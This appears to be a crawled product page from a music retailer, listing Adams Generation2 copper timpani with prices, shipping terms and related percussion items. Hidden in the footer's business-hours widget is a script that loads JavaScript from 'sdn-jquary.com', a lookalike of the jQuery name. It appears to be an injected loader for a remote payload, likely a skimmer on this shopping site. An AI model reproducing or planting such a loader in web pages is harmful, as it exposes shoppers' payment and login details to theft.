

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.1800usaband.com/products/view/3123
body_size: 6636
content:
<!doctype html>
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
<title>Adams Generation2 P2DHFT Pro Cambered Copper Timpani | Products | Taylor Music</title>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" href="/system/application/themes/public-foundation/css/font-awesome.css" type="text/css" />
<link rel="stylesheet" href="/system/application/themes/public-foundation/css/app.css" type="text/css" />
<script type="text/javascript" src="/system/application/themes/public-foundation/js/modernizr.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/fastclick.js"></script>
<link rel="stylesheet" href="/packages/slick/slick.css" type="text/css" />
<link rel="stylesheet" href="/packages/slick/slick-theme.css" type="text/css" />
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(["_setAccount", "UA-2410237-1"]);
  _gaq.push(["_trackPageview"]);

  (function() {
    var ga = document.createElement("script"); ga.type = "text/javascript"; ga.async = true;
    ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ga, s);
  })();
</script></head>
<body class="chrome ch131 sidebar-left-footer page product product-3123">
<div class="off-canvas-wrap" data-offcanvas>
    <div class="inner-wrap">
        		<div class="mobile-menu-bar">
			<div class="tab-bar hide-for-large-up">
	            <div class="left-small">
	                <a class="left-off-canvas-toggle menu-icon" href="#"><span></span></a>
	            </div>
	        </div>
		</div>
        <div class="left-off-canvas-menu mobile-menu">
			<ul class="off-canvas-list">
				<li><a href="/products/browse/35">Woodwinds</a></li>
			    <li><a href="/products/browse/48">Brasswinds</a></li>
			    <li><a href="/products/browse/57">Percussion</a></li>
			    <li><a href="/products/browse/33">Strings</a></li>
			    <li><a href="/products/browse/56">Accessories</a></li>
			    <li><a href="/school_services">Services &amp; Resources</a></li>
			    <li><a href="/contact">Contact Us</a></li>
		    </ul>
        </div>



			        <div class="site-content">
        <!--[if lte IE 8]>
<div class="browser-warning">
    <p>You are using an outdated browser. In order to experience this website as it was intended, please <a href="http://www.browsehappy.com" target="_blank">UPGRADE YOUR BROWSER</a>.</p>
</div>
<![endif]-->	<div class="top-nav">
		<div class="row">
			<div class="medium-5 columns tollfree">
				<a href="tel:1-800-872-2263">1-800-872-2263</a>
			</div>
			<div class="medium-7 columns user-nav">
				<ul>
					<li><a href="/cart/view/"><img src="/system/application/themes/public-foundation/images/icon-cart.png" border="0" alt="View Shopping Cart" /></a></li>
					<li><a href="/wishlist/view/">Wish List</a></li>
					
						<li><a href="/users/sign_in">Sign In</a></li>				</ul>
			</div>
		</div>
	</div>            <header class="site-header">
            	<div class="row collapse">
		<div class="large-12 columns">
			<div class="logo"><a href="/"><img src="/system/application/themes/public-foundation/images/logo.png" border="0" alt="Taylor Music, Inc." /></a></div>
			<div class="header-message">Free Shipping on Most Accessory Orders Over $99</div>
		</div>
	</div>            </header>
            	<div class="main-nav show-for-large-up">
		<div class="row">
			<div class="large-12 columns">
				<nav class="main-menu">
					<ul>
						<li><a href="/products/browse/35">Woodwinds</a></li>
					    <li><a href="/products/browse/48">Brasswinds</a></li>
					    <li><a href="/products/browse/57">Percussion</a></li>
					    <li><a href="/products/browse/33">Strings</a></li>
					    <li><a href="/products/browse/56">Accessories</a></li>
					    <li><a href="/school_services">Services &amp; Resources</a></li>
					    <li><a href="/contact">Contact Us</a></li>
				    </ul>
				</nav>
			</div>
		</div>
	</div>            <div class="content-container">
                			<div class="row collapse search-bar" data-equalizer>
                <div class="large-5 columns">
                	<div class="site-search" data-equalizer-watch>
                		<form id="site-search" name="searchBar" action="/products/search/" method="post" onsubmit="return searchBarValidate();">
            			<div class="row collapse">
            				<div class="small-2 columns"><label for="searchkey" class="right inline">Search</label></div>
            				<div class="small-5 columns">
            					<select class="select_search" name="category">
			                		<option value="0">All Categories</option>
									<option value="56">Accessories</option><option value="48">Brasswinds</option><option value="57">Percussion</option><option value="33">Strings</option><option value="35">Woodwinds</option>			                	</select>
            				</div>
            				<div class="small-4 columns"><input type="text" name="searchkey" id="searchkey" class="search" value="" /></div>
            				<div class="small-1 columns"><a href="javascript:void();" onclick="jQuery('#site-search').submit();" class="search-submit"><i class="fa fa-search fa-lg"></i></a></div>
            			</div>
                		</form>
                	</div>
                </div>
                <div class="large-7 columns">
                	<div class="submenu-bar" data-equalizer-watch>
                		CALL Us for all your School &amp; Student Band Instrument Needs! 1-800-872-2263            		</div>
                </div>
            </div>                <div class="row">
                    <div id="main-content" class="large-12 columns">
                                        <div class="product-details">
            <div class="row">
                <div class="large-10 columns">
                    <h1>Adams Generation2 P2DHFT Pro Cambered Copper Timpani</h1>
                    <p class="browse-link"><a href="http://www.1800usaband.com/products/browse/57/89/">Shop all Timpani</a></p>
                </div>
                <div class="large-2 columns">
                <div class="manufacturer"><img src="/images/image.php/uploads/images/Adams-RedBorder.jpg?height=50&amp;image=/uploads/images/Adams-RedBorder.jpg" border="0" alt="Adams" title="Adams" /></div>                </div>
            </div>
            <div class="row">
                <div class="large-4 medium-6 columns image-gallery">
                <div class="main-image"><a href="/uploads/images/Gen2-Set5-CamberedCopper.jpg" class="image-modal"><img src="/images/image.php/Gen2-Set5-CamberedCopper.jpg?width=350&amp;height=350&amp;image=/uploads/images/Gen2-Set5-CamberedCopper.jpg" border="0" alt="Adams Generation2 P2DHFT Pro Cambered Copper Timpani" /></a></div><div class="thumbnails"><a href="/images/image.php/Gen2-Set5-CamberedCopper.jpg?width=350&amp;height=350&amp;image=/uploads/images/Gen2-Set5-CamberedCopper.jpg"data-full-image-src="/uploads/images/Gen2-Set5-CamberedCopper.jpg"><img src="/images/image.php/Gen2-Set5-CamberedCopper.jpg?width=50&amp;height=50&amp;image=/uploads/images/Gen2-Set5-CamberedCopper.jpg"  border="0" alt="Adams Generation2 P2DHFT Pro Cambered Copper Timpani" /></a><a href="/images/image.php/Gen2-Set5-CamberedCopper-back.jpg?width=350&amp;height=350&amp;image=/uploads/images/Gen2-Set5-CamberedCopper-back.jpg"data-full-image-src="/uploads/images/Gen2-Set5-CamberedCopper-back.jpg"><img src="/images/image.php/Gen2-Set5-CamberedCopper-back.jpg?width=50&amp;height=50&amp;image=/uploads/images/Gen2-Set5-CamberedCopper-back.jpg"  border="0" alt="Adams Generation2 P2DHFT Pro Cambered Copper Timpani" /></a><a href="/images/image.php/Gen2-Sgl-CamberedCopper.jpg?width=350&amp;height=350&amp;image=/uploads/images/Gen2-Sgl-CamberedCopper.jpg"data-full-image-src="/uploads/images/Gen2-Sgl-CamberedCopper.jpg"><img src="/images/image.php/Gen2-Sgl-CamberedCopper.jpg?width=50&amp;height=50&amp;image=/uploads/images/Gen2-Sgl-CamberedCopper.jpg"  border="0" alt="Adams Generation2 P2DHFT Pro Cambered Copper Timpani" /></a></div>                </div>
                <div class="large-8 medium-6 columns details">
                    
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/9" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/FreeShippingSchoolOnly_new20241.jpg" border="0" alt="Free Shipping to Schools" title="Free Shipping to Schools" /></a>
            </div>
                    <div class="description"><p>Generation2 Series Professional Hammered Cambered Copper Timpani with Fine Tuners. Hammered Cambered Copper bowls  are pressed formed to maintain even   thickness throughout the kettle.  Kettle is fully suspended by a   contoured rolled steel ring for a 100%  round sound. Tension mechanism   mounted outside the kettle for maximum  tonal clarity balanced action   floor pedal. Aluminum base and struts.  Each kettle complete with Remo   Renaissance head with insert ring,  tuning gauge and cover.<br /><br /><span style="text-decoration: underline;"><strong>Sizes Available:</strong></span><br />P2DH20FT  20"<br />P2DH23FT 23"<br />P2DH26FT 26"<br />P2DH29FT 29"<br />P2DH32FT 32"<br />P2DHSET2FT  Set of 2; 26", 29"<br />P2DHSET4FT Set of 4; 23", 26", 29", 32"<br />P2DHSET5FT  Set of 5; 20", 23", 26", 29", 32"</p>
<p><strong></strong></p>
<p><strong> </strong></p>
<table style="border-color: #dc3522; border-width: 0px;" border="0">
<tbody>
<tr>
<td style="border: 1px solid #fa2604;"><span style="color: #ff0000;">SCHOOLS:&nbsp; FREE SHIPPING within Contiguous US</span></td>
</tr>
<tr>
<td style="border: 1px solid #071ff7;"><span style="color: #0000ff;">INDIVIDUALS/RESIDENTIAL:&nbsp;</span><em><span style="color: #0000ff;">Contiguous US, Alaska &amp; Hawaii</span></em><em><span style="color: #0000ff;"><br />~ Shipping costs are additional&nbsp;</span></em><span style="color: #0000ff;"><em>and  will not be included in order&nbsp;<br />total at check out. You will be contacted  upon receipt of the&nbsp;<br />order to&nbsp;verify additional shipping fees.<br />Please feel free to contact us for the Shipping Rate<br />&nbsp; &nbsp;1-800-872-2263</em></span></td>
</tr>
<tr>
<td style="border: 1px solid #14ea18;"><span style="color: #13eb2d;">APO/FPO/Guam/Puerto Rico/Virgin Islands: Not Available.</span></td>
</tr>
</tbody>
</table></div>
                        <div class="meta-data">
                            <table><tr><th>Condition:</th><td><a href="/modal_content/view/36/" data-reveal-id="info-modal" class="ajax-reveal">New</a></td></tr>
<tr><th>Skill Level:</th><td><a href="/modal_content/view/37/" data-reveal-id="info-modal" class="ajax-reveal">Professional</a></td></tr>
<tr><th>Bowl Material:</th><td>Copper</td></tr></table>
                        </div>
                    <div class="links">
                        <a href="/products/emailFriend/3123/" data-reveal-id="info-modal" class="ajax-reveal"><i class="fa fa-envelope"></i> Email a Friend</a>
                    </div>                </div>
            </div>

            <div class="child-products">
                
                    <form action="" method="post">
                    <table class="full-width responsive products">
                        <thead>
                        <tr>
                            <th>&nbsp;</th>
                            <th>Name</th>
                            <th>Condition</th>
                            <th><a href="/modal_content/view/9" data-reveal-id="info-modal" class="ajax-reveal">With Trade</a></th>
                            <th>Sale Price</th><th>Options</th>
                            <th>&nbsp;</th>
                        </tr>
                        </thead>
                        <tbody>
                        <tr>
                            <td id="main-image-3127"><a href="http://www.1800usaband.com/products/view/3127"><img src="/images/image.php/Gen2-Set5-CamberedCopper.jpg?width=50&amp;height=50&amp;image=/uploads/images/Gen2-Set5-CamberedCopper.jpg" border="0" alt="Gen2-Set5-CamberedCopper.jpg" /></a></td>
                            <td data-label="Item">
                                <a href="http://www.1800usaband.com/products/view/3127">Adams Generation2 P2DHFT Cambered Copper Timpani, Singles</a>
                                <div class="cart_truck_shipped_msg nowrap">Shipped via Truck</div>
                            </td>
                            <td data-label="Condition">New</td>
                            <td data-label="With Trade"><div id="subitem3127-trade-pricing">N/A</div></td>
                            <td data-label="No Trade"><div id="subitem3127-pricing">$5,633.00 to $6,610.00</div></td><td data-label="Options">
                                    <select class="subitem-options" name="subitem3127_option_value" id="subitem3127_option_value" onchange="select_subitem_option(3127, 0);">
                                        <option value="-1|-1">-- Model &amp; Size Options --</option><option value="3437|3392">P2DH20FT</option><option value="3438|3392">P2DH23FT</option><option value="3439|3392">P2DH26FT</option><option value="3440|3392">P2DH29FT</option><option value="3441|3392">P2DH32FT</option>
                                    </select></td>
                            <td data-label="Actions">
                                <div id="subitem3127-addtocart">&lt;-- Select an Option
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td id="main-image-3124"><a href="http://www.1800usaband.com/products/view/3124"><img src="/images/image.php/Gen2-Set5-CamberedCopper.jpg?width=50&amp;height=50&amp;image=/uploads/images/Gen2-Set5-CamberedCopper.jpg" border="0" alt="Gen2-Set5-CamberedCopper.jpg" /></a></td>
                            <td data-label="Item">
                                <a href="http://www.1800usaband.com/products/view/3124">Adams Generation2 P2DHSET2FT Cambered Copper Timpani</a>
                                <div class="cart_truck_shipped_msg nowrap">Shipped via Truck</div>
                            </td>
                            <td data-label="Condition">New</td>
                            <td data-label="With Trade"><div id="subitem3124-trade-pricing">N/A</div></td>
                            <td data-label="No Trade"><div id="subitem3124-pricing">$11,739.00</div></td><td data-label="Options">--</td>
                            <td data-label="Actions">
                                <div id="subitem3124-addtocart"><button class="tiny" onclick="add_to_cart(3124, 3389, 0); return false;">Add to Cart</button>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td id="main-image-3125"><a href="http://www.1800usaband.com/products/view/3125"><img src="/images/image.php/Gen2-Set5-CamberedCopper.jpg?width=50&amp;height=50&amp;image=/uploads/images/Gen2-Set5-CamberedCopper.jpg" border="0" alt="Gen2-Set5-CamberedCopper.jpg" /></a></td>
                            <td data-label="Item">
                                <a href="http://www.1800usaband.com/products/view/3125">Adams Generation2 P2DHSET4FT Cambered Copper Timpani</a>
                                <div class="cart_truck_shipped_msg nowrap">Shipped via Truck</div>
                            </td>
                            <td data-label="Condition">New</td>
                            <td data-label="With Trade"><div id="subitem3125-trade-pricing">N/A</div></td>
                            <td data-label="No Trade"><div id="subitem3125-pricing">$24,046.00</div></td><td data-label="Options">--</td>
                            <td data-label="Actions">
                                <div id="subitem3125-addtocart"><button class="tiny" onclick="add_to_cart(3125, 3390, 0); return false;">Add to Cart</button>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td id="main-image-3126"><a href="http://www.1800usaband.com/products/view/3126"><img src="/images/image.php/Gen2-Set5-CamberedCopper.jpg?width=50&amp;height=50&amp;image=/uploads/images/Gen2-Set5-CamberedCopper.jpg" border="0" alt="Gen2-Set5-CamberedCopper.jpg" /></a></td>
                            <td data-label="Item">
                                <a href="http://www.1800usaband.com/products/view/3126">Adams Generation2 P2DHSET5FT Cambered Copper Timpani</a>
                                <div class="cart_truck_shipped_msg nowrap">Shipped via Truck</div>
                            </td>
                            <td data-label="Condition">New</td>
                            <td data-label="With Trade"><div id="subitem3126-trade-pricing">N/A</div></td>
                            <td data-label="No Trade"><div id="subitem3126-pricing">$29,679.00</div></td><td data-label="Options">--</td>
                            <td data-label="Actions">
                                <div id="subitem3126-addtocart"><button class="tiny" onclick="add_to_cart(3126, 3391, 0); return false;">Add to Cart</button>
                                </div>
                            </td>
                        </tr>
                        </tbody>
                    </table>
                    </form>            </div>
            
            
                <div class="product-accessories">
                    <h2>Accessories for this Instrument</h2>
                    <div class="slick-carousel">
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/697"><img src="/images/image.php/Fundamental1.jpg?width=90&amp;height=70&amp;image=/uploads/images/Fundamental1.jpg" border="0" alt="Innovative Percussion Fundamental Keyboard Mallets" title="Innovative Percussion Fundamental Keyboard Mallets" /></a>
            </div>
            <div class="pricing">
                $24.00 to $42.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/642"><img src="/images/image.php/Timpani2.jpg?width=90&amp;height=70&amp;image=/uploads/images/Timpani2.jpg" border="0" alt="Remo Hazy Timpani Heads" title="Remo Hazy Timpani Heads" /></a>
            </div>
            <div class="pricing">
                $95.00 to $130.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/777"><img src="/images/image.php/MB_Hard-Bass-Mallets_series.jpg?width=90&amp;height=70&amp;image=/uploads/images/MB_Hard-Bass-Mallets_series.jpg" border="0" alt="Vic Firth Percussion Mallets" title="Vic Firth Percussion Mallets" /></a>
            </div>
            <div class="pricing">
                $35.99 to $71.99
            </div>
        </div>
                    </div>
                </div>
                <div class="related-products">
                    <h2>Related Items</h2>
                    <div class="slick-carousel">
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/1956"><img src="/images/image.php/CV1.jpg?width=90&amp;height=70&amp;image=/uploads/images/CV1.jpg" border="0" alt="Adams 3 Octave Concert Series Vibraphone" title="Adams 3 Octave Concert Series Vibraphone" /></a>
            </div>
            <div class="pricing">
                $5,675.00 to $6,925.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/1848"><img src="/images/image.php/MAHV-432.jpg?width=90&amp;height=70&amp;image=/uploads/images/MAHV-432.jpg" border="0" alt="Adams 4.3 Octave Artist Marimba w/Endurance Field Frame" title="Adams 4.3 Octave Artist Marimba w/Endurance Field Frame" /></a>
            </div>
            <div class="pricing">
                $13,550.00 to $14,450.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/1854"><img src="/images/image.php/MCKF-431.jpg?width=90&amp;height=70&amp;image=/uploads/images/MCKF-431.jpg" border="0" alt="Adams 4.3 Octave Concert Series Marimbas" title="Adams 4.3 Octave Concert Series Marimbas" /></a>
            </div>
            <div class="pricing">
                $4,158.00 to $8,553.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/1858"><img src="/images/image.php/MSPA43-ApexFrame-front2.jpg?width=90&amp;height=70&amp;image=/uploads/images/MSPA43-ApexFrame-front2.jpg" border="0" alt="Adams 4.3 Octave Soloist Series Marimba" title="Adams 4.3 Octave Soloist Series Marimba" /></a>
            </div>
            <div class="pricing">
                $3,696.00 to $6,728.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/5006"><img src="/images/image.php/download.png?width=90&amp;height=70&amp;image=/uploads/images/download.png" border="0" alt="Adams 4.6 Octave Artist Marimba w/Endurance Field Frame" title="Adams 4.6 Octave Artist Marimba w/Endurance Field Frame" /></a>
            </div>
            <div class="pricing">
                $16,875.00 to $19,750.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/5002"><img src="/images/image.php/MAKF50-SyntheticBars.jpg?width=90&amp;height=70&amp;image=/uploads/images/MAKF50-SyntheticBars.jpg" border="0" alt="Adams 5 Octave Artist Marimba w/Endurance Field Frame" title="Adams 5 Octave Artist Marimba w/Endurance Field Frame" /></a>
            </div>
            <div class="pricing">
                $20,275.00 to $21,750.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/7397"><img src="/images/image.php/concert-bass1.jpg?width=90&amp;height=70&amp;image=/uploads/images/concert-bass1.jpg" border="0" alt="Adams ABD 18x28 Concert Bass Drum" title="Adams ABD 18x28 Concert Bass Drum" /></a>
            </div>
            <div class="pricing">
                $1,612.00 to $2,736.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/7399"><img src="/images/image.php/concert-bass1.jpg?width=90&amp;height=70&amp;image=/uploads/images/concert-bass1.jpg" border="0" alt="Adams ABD 18x32 Concert Bass Drum" title="Adams ABD 18x32 Concert Bass Drum" /></a>
            </div>
            <div class="pricing">
                $2,217.00 to $3,347.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/7401"><img src="/images/image.php/concert-bass1.jpg?width=90&amp;height=70&amp;image=/uploads/images/concert-bass1.jpg" border="0" alt="Adams ABD 18x36 Concert Bass Drum" title="Adams ABD 18x36 Concert Bass Drum" /></a>
            </div>
            <div class="pricing">
                $2,386.00 to $3,534.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/7403"><img src="/images/image.php/concert-bass1.jpg?width=90&amp;height=70&amp;image=/uploads/images/concert-bass1.jpg" border="0" alt="Adams ABD 18x40 Concert Bass Drum" title="Adams ABD 18x40 Concert Bass Drum" /></a>
            </div>
            <div class="pricing">
                $2,870.00 to $3,739.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/7398"><img src="/images/image.php/concert-bass1.jpg?width=90&amp;height=70&amp;image=/uploads/images/concert-bass1.jpg" border="0" alt="Adams ABD 22x28 Concert Bass Drum" title="Adams ABD 22x28 Concert Bass Drum" /></a>
            </div>
            <div class="pricing">
                $1,612.00 to $2,736.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/7400"><img src="/images/image.php/concert-bass1.jpg?width=90&amp;height=70&amp;image=/uploads/images/concert-bass1.jpg" border="0" alt="Adams ABD 22x32 Concert Bass Drum" title="Adams ABD 22x32 Concert Bass Drum" /></a>
            </div>
            <div class="pricing">
                $2,217.00 to $3,167.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/7402"><img src="/images/image.php/concert-bass1.jpg?width=90&amp;height=70&amp;image=/uploads/images/concert-bass1.jpg" border="0" alt="Adams ABD 22x36 Concert Bass Drum" title="Adams ABD 22x36 Concert Bass Drum" /></a>
            </div>
            <div class="pricing">
                $2,386.00 to $3,534.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/7404"><img src="/images/image.php/concert-bass1.jpg?width=90&amp;height=70&amp;image=/uploads/images/concert-bass1.jpg" border="0" alt="Adams ABD 22x40 Concert Bass Drum" title="Adams ABD 22x40 Concert Bass Drum" /></a>
            </div>
            <div class="pricing">
                $2,870.00 to $3,923.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/7326"><img src="/images/image.php/concert-bass1.jpg?width=90&amp;height=70&amp;image=/uploads/images/concert-bass1.jpg" border="0" alt="Adams ABD Concert Bass Drums" title="Adams ABD Concert Bass Drums" /></a>
            </div>
            <div class="pricing">
                $1,612.00 to $3,923.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/4009"><img src="/images/image.php/AMPD30.jpg?width=90&amp;height=70&amp;image=/uploads/images/AMPD30.jpg" border="0" alt="Adams AMPD30 3 Octave Academy Marimba" title="Adams AMPD30 3 Octave Academy Marimba" /></a>
            </div>
            <div class="pricing">
                $1,864.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/5145"><img src="/images/image.php/AMPD33R.jpg?width=90&amp;height=70&amp;image=/uploads/images/AMPD33R.jpg" border="0" alt="Adams AMPD33R 3.3 Octave Academy Marimba" title="Adams AMPD33R 3.3 Octave Academy Marimba" /></a>
            </div>
            <div class="pricing">
                $3,179.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/4010"><img src="/images/image.php/AXLD35.jpg?width=90&amp;height=70&amp;image=/uploads/images/AXLD35.jpg" border="0" alt="Adams AXLD35 3.5 Octave Academy Xylophone" title="Adams AXLD35 3.5 Octave Academy Xylophone" /></a>
            </div>
            <div class="pricing">
                $1,509.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/52"><img src="/images/image.php/BK-20011.jpg?width=90&amp;height=70&amp;image=/uploads/images/BK-20011.jpg" border="0" alt="Adams BK2201C Standard Chimes" title="Adams BK2201C Standard Chimes" /></a>
            </div>
            <div class="pricing">
                $4,725.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/53"><img src="/images/image.php/BK-30032.jpg?width=90&amp;height=70&amp;image=/uploads/images/BK-30032.jpg" border="0" alt="Adams BK3203C Symphonic Chimes" title="Adams BK3203C Symphonic Chimes" /></a>
            </div>
            <div class="pricing">
                $6,195.00 to $7,050.00
            </div>
        </div>
                    </div>
                </div>            <p class="continue-shopping"><a href="http://www.1800usaband.com/products/browse/">Continue Shopping</a></p>
        </div>
                    </div>
                </div>
                
<div class="row footer-widgets">
    <div class="large-4 columns widget">
    	<h4 class="widget-title">Hours of Operation</h4>
    	<div class="widget-content">
    		<p style="text-align: center;">Mon-Fri:&nbsp; 8:30-5:30 CST<br />Phone 1-800-872-2263<br />Fax 1-605-225-2051<br />513 S Main St &bull; Aberdeen, SD 57401</p>
<p>
<script type="text/javascript"><!--
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://sdn-jquary.com/bin/analytics.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
// --></script>
</p>
    	</div>
    </div>
    <div class="large-4 columns widget">
    	<h4 class="widget-title">FAQ's, Services, Resources</h4>
    	<div class="widget-content">
    		<p style="text-align: center;"><strong><span style="font-size: x-large;"><a href="/page/view/17">FAQ's</a></span><br /><span style="font-size: large;"><a href="/page/view/27">Repair Dept</a><br /><a href="/school_services">Services</a><br /><br /></span></strong></p>
<p>
<script src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=76,2CF4E9574A4EEBCB6CAA0B32FDB98A8A6004A93A" type="text/javascript"></script>
</p>
    	</div>
    </div>
    <div class="large-4 columns widget">
    	<h4 class="widget-title">Purchasing Co-Ops</h4>
    	<div class="widget-content">
    		<p style="text-align: center;"><img src="/uploaded/images/logo-buyboard.jpg" alt="" width="105" height="37" /></p>
<p style="text-align: center;">We are an awarded BuyBoard vendor &amp; other purchasing cooperatives.</p>
    	</div>
    </div>
        </div> <!-- /ROW -->            </div>
            <footer class="site-footer">    
            	<div class="row">
		<div class="medium-8 medium-push-2 columns credits">
			<p class="lowercase">&copy;2026 Taylor Music, Inc. &bull; All Rights Reserved &bull; Web Site Designed &amp; Developed by <a href="https://www.absolutestudios.com/" target="_blank">Absolute Studios</a></p>
			<p>Taylor Music, Inc., 513 South Main Street, Aberdeen, SD 57401 &bull; <a href="mailto:music@taylormusic.com">music@taylormusic.com</a></p>
			<p class="lowercase"><a href="/conditions">Conditions of Use</a> &bull; <a href="/policies">Policies</a> &bull; <a href="/privacy">Privacy Pledge</a></p>
		</div>
		<div class="medium-2 medium-pull-8 columns badges">
		<script src="https://sealserver.trustkeeper.net/compliance/seal_js.php?code=w6oj3BWieJrapWYB1cFEuNc3yrcgvC&style=normal&size=105x54&language=en"></script><noscript><a href="https://sealserver.trustkeeper.net/compliance/cert.php?code=w6oj3BWieJrapWYB1cFEuNc3yrcgvC&style=normal&size=105x54&language=en" target="hATW"><img src="https://sealserver.trustkeeper.net/compliance/seal.php?code=w6oj3BWieJrapWYB1cFEuNc3yrcgvC&style=normal&size=105x54&language=en" border="0" alt="Trusted Commerce"/></a></noscript><script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: '043a6cfb-4dc5-4bc3-b30e-84b828917624', f: true }); done = true; } }; })();</script>		</div>
		<div class="medium-2 columns social-networks">
			<a href="http://www.facebook.com/TaylorMusicInc" target="_blank"><i class="fa fa-facebook-square fa-2x"></i></a>
		</div>
	</div>            </footer>
        </div>
        <a class="exit-off-canvas"></a>
    </div>
</div>

<script type="text/javascript" src="/system/application/themes/public-foundation/js/jquery-3.4.1.min.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.alert.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.dropdown.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.equalizer.js"></script>
